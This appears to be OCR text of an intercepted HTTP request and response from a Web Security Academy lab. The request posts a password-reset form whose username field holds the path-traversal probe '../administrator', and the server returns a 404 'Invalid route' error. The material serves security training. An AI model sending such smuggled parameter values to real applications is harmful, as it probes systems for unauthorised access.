 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a2b008a032d405680ed2614009b0035.web-security-academy.net
3 Cookie: session=tR8f53G4kCA35Jf6OWDNR5nCaoN7rley
4 Content-Length: 63
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: x-www-form-urlencoded
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a2b008a032d405680ed2614009b0035.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a2b008a032d405680ed2614009b0035.web-security-academy.net/forgot-password
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=JdT6hOxxjiSskBnOB1YJQZ9ky17QWrpK&username=../administrator
Response
Pretty Raw Hex Render
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 86
5
6 {
7 "type":"error",
8 "result":"Invalid route. Please refer to the API definition"
9 }